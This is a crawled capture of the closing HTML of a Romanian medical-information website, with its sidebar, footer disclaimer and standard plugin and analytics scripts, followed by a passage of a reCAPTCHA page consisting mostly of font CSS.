   <div class="menu-lista-afectiuni-container"><ul id="menu-lista-afectiuni" class="menu-sidebar"><li id="menu-item-1065" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1065"><a href="https://www.edumedical.ro/category/listaafectiuni/alergii/">Alergii</a></li>
<li id="menu-item-1101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1101"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-hepatice/">Afectiuni hepatice</a></li>
<li id="menu-item-1116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1116"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-infectioase/">Boli infectioase</a></li>
<li id="menu-item-1119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1119"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-respiratorii/">Boli respiratorii</a></li>
<li id="menu-item-1066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1066"><a href="https://www.edumedical.ro/category/listaafectiuni/dermatologie/">Dermatologie</a></li>
<li id="menu-item-1106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1106"><a href="https://www.edumedical.ro/category/listaafectiuni/boli-ginecologie/">Ginecologie</a></li>
<li id="menu-item-2184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2184"><a href="https://www.edumedical.ro/category/listaafectiuni/neurologie/">Neurologie</a></li>
<li id="menu-item-2185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2185"><a href="https://www.edumedical.ro/category/listaafectiuni/oftalmologie/">Oftalmologie</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-oncologie/">Oncologie</a></li>
<li id="menu-item-1096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://www.edumedical.ro/category/listaafectiuni/afectiuni-urologie/">Urologie</a></li>
</ul></div>
</div>


<a href="http://www.postavc.ro" target="_blank"><img src="https://www.edumedical.ro/wp-content/uploads/2017/01/machetabanner300x250.png" border="0" /></a>


<div id="sidebar-title">ROLUL SI IMPORTANTA VACCINULUI</div>
<div id="menu-box"><a href="https://www.edumedical.ro/rolul-si-importanta-vaccinului-i/" target="_self" style="color: #000000;text-decoration: none;"><img src="https://www.edumedical.ro/wp-content/uploads/2015/04/Rolul-si-importanta-vaccinului-I.jpg" border="0"> </br>
	Dezbatere publica "Rolul si importanta vaccinului", un eveniment organizat pentru parinti si nelamuririle lor vizavi de vaccinarea copiilor.</a> </br>
	
</div>



<br/>
</div>
<div style="clear:both"></div>
</div>
</div>		
        </div>
        <div id="footerwide">
        	<div id="page-wrap">
        		<p style="text-align:center; font-size:16px; color:#fff;padding:10px 0;">       <a style="text-decoration:none; color:#d8efac;" href="https://www.edumedical.ro/despre-noi/">Asociatia ALS</a> |
                <a href="https://www.edumedical.ro/termeni-si-conditii/" style="text-decoration:none; color:#d8efac;">Termeni si conditii</a><span style="color:#d8efac;"> | &copy;2025 Edumedical</span></p>
				

    
        			<p style="text-align:center; font-size:12px; color:#fff;">Rezultatele pot sa difere de la o persoana la alta. Opiniile medicilor, sfaturile si orice alte informatii disponibile pe acest site au scop informativ si educational. Ele nu pot substitui consultul medical direct si nici diagnosticul stabilit in urma investigatiilor si analizelor medicale.</p>
				


        </div>
        </div>
	</div>

	<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.edumedical.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.2" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.2" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.2" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.2" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/button.min.js?ver=1.13.2" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.2" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" src="https://www.edumedical.ro/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://www.edumedical.ro/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1749196596" id="akismet-frontend-js"></script>
<!-- Facebook Conversion Code for Registrations - Data Center Solutions 1 -->
<script>(function() {
  var _fbq = window._fbq || (window._fbq = []);
  if (!_fbq.loaded) {
    var fbds = document.createElement('script');
    fbds.async = true;
    fbds.src = '//connect.facebook.net/en_US/fbds.js';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(fbds, s);
    _fbq.loaded = true;
  }
})();
window._fbq = window._fbq || [];
window._fbq.push(['track', '6022251557851', {'value':'0.00','currency':'RON'}]);
</script>
<noscript><img height="1" width="1" alt="" style="display:none" src="https://www.facebook.com/tr?ev=6022251557851&amp;cd[value]=0.00&amp;cd[currency]=RON&amp;noscript=1" /></noscript>		
                 
          
</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lcd_qcUAAAAANS1IDC-3QrF0U3CidEwfqLKK9zB&co=aHR0cHM6Ly93d3cuZWR1bWVkaWNhbC5ybzo0NDM.&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=afm3oig9hq9p
body_size: 47998
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
